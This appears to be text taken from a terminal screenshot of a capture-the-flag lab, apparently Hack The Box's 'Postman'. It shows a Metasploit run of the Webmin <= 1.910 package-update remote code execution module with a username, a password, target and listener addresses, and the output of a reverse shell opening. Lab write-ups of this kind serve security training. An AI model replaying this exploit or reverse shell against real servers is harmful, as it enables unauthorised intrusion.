 root@kali: ~/.ssh
root@kali: ~/Do... root@kali: ~/.ssh root@kali: ~/.ssh Matt@Postman: ~ root@kali: ~/.ssh root@kali: /usr/s...
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > set PASSWORD computer2008
PASSWORD => computer2008
msf5 exploit(linux/http/webmin_packageup_rce) > set USERNAME Matt
USERNAME => Matt
msf5 exploit(linux/http/webmin_packageup_rce) > set SSL true
SSL => true
msf5 exploit(linux/http/webmin_packageup_rce) > set RHOSTS 10.10.10.160
RHOSTS => 10.10.10.160
msf5 exploit(linux/http/webmin_packageup_rce) > set LHOST 10.10.14.235
LHOST => 10.10.14.235
msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.235:4444
[+] Session cookie: d7f13293462358ad1cffdc78ade31cc6
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.14.235:4444 -> 10.10.10.160:55052) at 2020-02-14 13:15:57 +0530